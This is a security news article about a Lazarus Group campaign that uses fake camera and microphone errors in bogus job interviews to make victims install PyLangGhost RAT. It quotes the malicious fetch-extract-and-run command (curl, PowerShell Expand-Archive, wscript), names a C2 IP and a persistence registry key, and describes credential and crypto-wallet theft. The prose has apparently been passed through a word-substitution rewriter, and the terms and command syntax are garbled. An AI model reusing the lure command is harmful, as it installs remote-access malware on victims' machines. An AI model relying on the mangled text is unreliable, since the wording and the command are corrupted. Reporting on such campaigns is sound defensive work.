Cybersecurity researchers have noticed a brand new social engineering marketing campaign attributed to North Korea’s Lazarus Group in latest weeks that leverages faux digital camera and microphone errors to power targets into working malicious scripts.
Victims, primarily within the finance and know-how sectors, report receiving invites to distant job interviews or technical assessments that abruptly stall, displaying messages claiming their system’s digital camera or microphone is blocked.
A faux interview course of (Supply – Any.Run)

Below the guise of troubleshooting this “error,” unsuspecting customers are prompted to execute a seemingly innocuous command, which in actuality fetches and deploys a complicated Python-based distant entry trojan often known as PyLangGhost RAT.
In contrast to typical malware supply strategies resembling phishing emails or drive-by downloads, this marketing campaign, dubbed “ClickFix” by the attackers, depends on real-time, interactive deception.
The sufferer’s browser is manipulated into displaying infinite notifications of a “Race Situation in Home windows Digital camera Discovery Cache” or comparable faults, creating urgency and confusion.
Any.Run analysts famous that targets are instructed to stick a multi-part shell command into their terminal or Run dialog, ostensibly to resolve the {hardware} error.
As an alternative, this command invisibly pulls down a ZIP archive containing a renamed Python interpreter and leverages VBScript to provoke the core RAT loader.
Empower SOC efficiency with ANY.RUN Sandbox to Detect Threats Earlier => Attempt for Free
PyLangGhost RAT represents the most recent evolution of Lazarus’s toolset, combining legacy ways with fashionable scripting languages. Safety groups have traced its improvement to the Well-known Chollima subgroup, which beforehand employed GoLangGhost RAT.
The Python reimplementation reveals comparable modularity however advantages from Python’s in depth normal library and ease of obfuscation.
Preliminary VirusTotal detections for the loader binary registered as little as three out of sixty antivirus engines, underscoring the malware’s stealth.
Any.Run researchers recognized that when executed, the loader spawns a background course of, registers persistence through the Home windows registry underneath the important thing SoftwareMicrosoftWindowsCurrentVersionRuncsshost, and begins polling its command-and-control (C2) server at uncooked IP 151.243.101.229 over HTTP.
A faux ‘Race Situation’ Error, prompting the person to run a command (Supply – Any.Run)
An infection Mechanism Below the Guise of a Repair
On the coronary heart of PyLangGhost RAT’s distribution is a deceptively easy Home windows command. Victims obtain directions to run:-
curl -k -o “%TEMPpercentnvidiaRelease.zip” `
powershell -Command “Develop-Archive -Pressure -Path ‘%TEMPpercentnvidiaRelease.zip’ -DestinationPath ‘%TEMPpercentnvidiaRelease'” ; `
wscript “%TEMPpercentnvidiaReleaseupdate.vbs”
VBScript Invocation (Supply – Any.Run)
This one-liner downloads a ZIP archive from a decoy area, forcibly extracts its contents, and silently executes replace.vbs.
malicious script detection (Supply – Any.Run)
The VBScript, in flip, decompresses a bundled Lib.zip a reputable Python setting into the identical listing, then launches csshost.exe, a mere alias for Python’s interpreter, to run nvidia.py.
By splitting the VBScript instructions throughout setting variables and hiding home windows, the attackers decrease person suspicion.
Behind the scenes, nvidia.py imports auxiliary modules (api.py, command.py, util.py, auto.py) which collectively deal with configuration, RC4/MD5 packet encryption, command dispatching, and credential exfiltration.
Command dictionary on config.py (Supply – Any.Run)
Persistence is achieved through a registry entry named “csshost,” guaranteeing the RAT executes on each system reboot.
The malware uniquely targets browser-stored credentials and cryptocurrency pockets extensions resembling MetaMask or Coinbase Pockets by escalating privileges and extracting Chrome’s AES grasp key via DPAPI decryption routines.
In environments working Chrome v20 or later, the RAT impersonates lsass.exe to bypass layered encryption, enabling it to reap login information uninterrupted.
Community site visitors evaluation reveals repeated HTTP POST requests to the C2 server, which carry encrypted “qpwoe” packets containing stolen information or await new instructions.
By mixing real-time social engineering with low-signature Python modules, Lazarus has crafted a marketing campaign that evades each signature-based defenses and informal person scrutiny.
Safety groups are urged to watch outbound connections to unfamiliar IP addresses, implement software whitelisting, and educate staff on verifying any distant troubleshooting requests earlier than working arbitrary instructions.
Steady behavior-based sandboxing, resembling that offered by Any.Run, stays important to detecting and analyzing this rising menace in minutes fairly than days.
Are you from SOC and DFIR Groups? – Analyse Malware Incidents & get reside Entry with ANY.RUN -> Begin Now for Free